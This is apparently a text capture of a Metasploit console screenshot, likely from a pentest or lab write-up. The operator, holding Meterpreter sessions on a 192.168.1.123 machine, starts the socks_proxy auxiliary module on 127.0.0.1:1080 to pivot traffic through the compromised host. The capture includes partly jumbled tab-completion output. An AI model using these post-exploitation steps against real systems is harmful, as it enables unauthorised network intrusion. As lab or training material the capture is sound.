 msf6 exploit(multi/handler) > use auxiliary/server/socks_
use auxiliary/server/socks_proxy  use auxiliary/server/socks_unc
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set session
set sessionlogging     set sessiontlvlogging
msf6 auxiliary(server/socks_proxy) > set srv
set srvhost  set srvport
msf6 auxiliary(server/socks_proxy) > set srvport 1080
srvport => 1080
msf6 auxiliary(server/socks_proxy) > set srvhost[*] 192.168.1.123 - Meterpreter session 3 closed.  Reason: Died
srvhost => 127.0.0.1
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > jobs
Jobs
====
Id  Name                           Payload  Payload opts
--  ----                           -------  ------------
0   Auxiliary: server/socks_proxy